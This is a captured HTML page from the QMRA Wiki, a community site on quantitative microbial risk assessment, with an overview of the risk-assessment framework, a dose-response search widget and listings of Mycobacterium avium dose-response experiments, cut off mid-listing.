

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/index.php?title=Special:WhatLinksHere/QMRA_Apps_and_Calculators&hidetrans=1&hidelinks=1&limit=20
body_size: 8357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="QMRA RSS" href="https://qmrawiki.org/rss.xml" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/angular.min.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/angular-route.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/themes/qmra/assets/js/dose_response_widget.js?ryere0"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"99SQ69_rCWCadEkrHCA2wgyxCvsh0owMO1jFmOMnzQ4","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"\/sites\/all\/libraries\/angularjs\/angular.min.js":1,"\/sites\/all\/libraries\/angularjs\/angular-route.js":1,"\/sites\/all\/themes\/qmra\/assets\/js\/dose_response_widget.js":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html front not-logged-in no-sidebars page-node" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>

        </header>
<section>
<div class="banner banner-main">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1>Quantitative Microbial Risk Assessment</h1>
                <p>The QMRA Wiki is a community portal for current quantitative information and knowledge developed for the Quantitative Microbial Risk Assessment (QMRA) field. It is an evolving knowledge repository intended to be the go to reference source for the microbial risk assessment community. To learn more about how to contribute edit the wiki, please follow the instructions here.</p>
            </div>
            <!--<div class="mouse-move"></div>-->
        </div>
    </div>
<div class="container">
        <div class="main-inner framework-tabs">
            <h2>The QMRA Framework</h2>
            <!--tabs-->
            <ul class="items-tab">
                <li class="active">
                    <a data-toggle="identification" href="https://qmrawiki.org/node/9">
                        <div class="items-tab-top"><span class="c1"></span><img src="/sites/all/themes/qmra/assets/images//item1.png" alt=""><span class="c2 c2-mod"></span></div>
                        <span class="items-tab-name">Hazard<br> Identification</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="response" href="https://qmrawiki.org/framework/dose-response">
                        <div class="items-tab-top"><img src="/sites/all/themes/qmra/assets/images//item2.png" alt=""><span class="c2"></span></div>
                        <span class="items-tab-name">Dose<br> Response</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="assessment" href="https://qmrawiki.org/exposure-assessment">
                        <div class="items-tab-top"><span class="c1"></span><img src="/sites/all/themes/qmra/assets/images//item3.png" alt=""><span class="c2 c2-mod"></span></div>
                        <span class="items-tab-name">Exposure<br> Assessment</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="characterization" href="https://qmrawiki.org/node/22">
                        <div class="items-tab-top"><img src="/sites/all/themes/qmra/assets/images//item4.png" alt=""><span class="c2"></span></div>
                        <span class="items-tab-name">Risk<br> Characterization</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="management" href="https://qmrawiki.org/node/26">
                        <div class="items-tab-top"><span class="c1"></span><img src="/sites/all/themes/qmra/assets/images//item5.png" alt=""><span class="c2 c2-mod"></span></div>
                        <span class="items-tab-name">Risk<br> Management</span>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <!--<span id="arrow-show"></span>-->
                <div id="identification" class="tab-pane fade in active">
<p>The hazard identification includes both identification of the microbial agent and the description of the spectrum of human illness and disease associated with the specific microorganism.  This may include for example:
<ul>
<li>Case-Morbidity ratios, description of the symptoms and  disease, case- fatality ratios, transmission routes, incubation times, impact on sensitive populations etc.</li>
<li>Data from outbreaks:  factors like attack rate and corrective actions.</li>
<li>Microbiological information, strains, virulence factors, antibiotic resistance.</li>
                </div>
                <div id="response" class="tab-pane fade">
<p>The dose response provides a quantitative relationship between  infection, disease or death (or any adverse effects) and a specific dose of a microorganism which then when modelled provides the likelihood of an adverse outcome.  This is from experimental data and there needs to be at least three different doses and outcomes that are less than 100% but greater than 0% in the population dosed.   The results can then be modelled to produce a probability of infection, disease or mortality.
<ul><li>The recommended dose-response models according to scientific criteria are included in the summary table of dose-response models.</li></ul>
                </div>
                <div id="assessment" class="tab-pane fade">
<p>The exposure assessment identifies the pathway(s) from the source of the pathogen to the exposure site for the affected individual or population, which addresses the transmission of the pathogen.    Exposure pathways include concentrations of the pathogen,  environmental fate, persistence and transport, and addresses the amount, frequency, length of time that exposure occurs, and ultimately estimates the dose or distribution of doses for the exposure event(s). </p>
                </div>
                <div id="characterization" class="tab-pane fade">
                    <p>The risk characterization integrates dose-response and exposure assessment to estimate the magnitude of risk, uncertainty and variability of the probability of an adverse outcome associated with a hazard.    Generally a range of values are used  for each of the parameters in the dose-response and exposure assessment.  Thus  risk characterization examines the values within various ranges and which of the inputs (parameters) used in the risk characterization impact the outcome the most (called a sensitivity analysis).</p>

                </div>
                <div id="management" class="tab-pane fade">
		<p>
Risk can be managed using many different strategies and is focused on reducing exposures to microbial hazards and this thus impacts the risk characterization. The identification and evaluation of risk management approaches  on the basis of cost and effectiveness are integral parts of the process. In addition to quantitative evaluation, an understanding of risk perception and a plan for risk communication are also pertinent risk management activities.
		</p>
                </div>
            </div>
            <!--tabs-end-->
            <div class="row">
                <div class="items-secondary">
                    <div class="block block-block block--">

      
  <div class="block__content">
                        <div class="secondary-left">
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/case-studies" class="secondary-left-item studies-bg">
                                    <div class="secondary-left-item">
                                        <span>33</span>
                                        <p>Case Studies</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/pathogens" class="secondary-left-item pathogens-bg">
                                    <div class="secondary-left-item">
                                        <span>53</span>
                                        <p>Pathogens</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/key-material" class="secondary-left-item resources-bg">
                                    <div class="secondary-left-item">
                                        <span>538</span>
                                        <p>References</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/glossary" class="secondary-left-item glossary-bg">
                                    <div class="secondary-left-item">
                                        <span>72</span>
                                        <p>Glossary terms</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/apps" class="secondary-left-item apps-bg">
                                    <div class="secondary-left-item">
                                        <span>3</span>
                                        <p>Apps</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/content/completed-dose-response-models" class="secondary-left-item exp-bg">
                                    <div class="secondary-left-item">
                                        <span>141</span>
                                        <p>Experiments</p>
                                    </div></a>
                                </div>
                            </div>
                        </div>
                    </div>
                      </div>
</div>
                    
                    <div class="secondary-right">
                        <div class="block block-block block--">

      
  <div class="block__content">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-mod" ng-app="doseApp">
<div ng-controller="doseController" class="secondary-right-item dose-app">
                                <h3>Find the Dose Response:</h3>
                                <form ng-controller="doseController">
                                    <input placeholder="Search for a pathogen..." id="dose-input" type="text" ng-model="string" ng-change="keydown()">
                                    <ul class="results" ng-if="loading" ng-click="keepFocus()">
                                        <li ng-repeat="(key, value) in results">

                                            <h3><span ng-bind-html="key | highlight:string"></span> <button type="button" ng-if="value.experiment" class="btn collapsed" data-toggle="collapse" data-target="#opt{{value.experiment.vid}}" ng-click="keepFocus()"></button></h3>
                                         
                                            <div id="opt{{value.experiment.vid}}" class="collapse"><hr/>
                                                <div ng-if="value.experiment.field_best_fit_model.und[0].tid==1">
                                                    <div>
                                                        <h4>Exponential</h4>
                                                        <span class="opt">k = {{value.experiment.field_k.und[0].value}}</span>

                                                    </div>
                                                </div>
                                                <div ng-if="value.experiment.field_best_fit_model.und[0].tid==2">
                                                    <div>
                                                        <h4>Beta-Poisson</h4>
                                                        <span class="opt">a = {{value.experiment.field_a.und[0].value}}</span>
                                                        <span class="opt">N<sub>50</sub> = {{value.experiment.field_n50.und[0].value}}</span>
                                                    </div>
                                                </div>
                                                LD<sub>50</sub>/ID<sub>50</sub> = {{value.experiment.field_ld50_id50.und[0].value}}
                                            </div>
                                        </li>
                                    </ul>

                                </form>
</div>
</div>  </div>
</div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-mod">
                            <div class="secondary-right-item">
                                <h3>Dose Response Monograph</h3>
                                <div>
                                    <p>Find out more about the first compendium of doseresponse models.</p>
                                    <a href="mailto:camra@msu.edu" class="order">Order a copy</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-mod">
                            <div class="secondary-right-item amazon">
                                <h3>QMRA Textbook</h3>
                                <div>
                                    <img src="/sites/all/themes/qmra/assets/images/amazon.png" alt="" data-pin-nopin="true">
                                    <span>—</span>
                                    <p>Find it on <a target="_blank" href="https://www.amazon.com/Quantitative-Microbial-Risk-Assessment-Charles/dp/1118145291/ref=sr_1_1?ie=UTF8&qid=1418670550&sr=8-1&keywords=quantitative+microbial+risk+assessment">Amazon.com</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
                  <div id="page-header">
        <!---->
                      </div>
    </div>
    <div id="content" class="container">
      <!--  <div class="region region-content">
    <article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointratracheal2" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointratracheal2">Mycobacterium_Avium_7</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_7" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T23:03:42+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 23:03</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointratracheal2" rel="tag" title="Mycobacterium_Avium_7">Read more<span class="element-invisible"> about Mycobacterium_Avium_7</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointratracheal" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointratracheal">Mycobacterium_Avium_6</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_6" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:59:28+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:59</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointratracheal" rel="tag" title="Mycobacterium_Avium_6">Read more<span class="element-invisible"> about Mycobacterium_Avium_6</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous4" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous4">Mycobacterium_Avium_5</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_5" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:52:29+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:52</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous4" rel="tag" title="Mycobacterium_Avium_5">Read more<span class="element-invisible"> about Mycobacterium_Avium_5</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous3-0" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous3-0">Mycobacterium_Avium_4</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_4" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:48:36+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:48</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous3-0" rel="tag" title="Mycobacterium_Avium_4">Read more<span class="element-invisible"> about Mycobacterium_Avium_4</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous3" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous3">Mycobacterium_Avium_3</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_3" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:44:01+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:44</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous3" rel="tag" title="Mycobacterium_Avium_3">Read more<span class="element-invisible"> about Mycobacterium_Avium_3</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous2" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous2">Mycobacterium_Avium_2</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_2" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:35:01+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:35</span>    </div>
  
  <div class="content">
      </div>

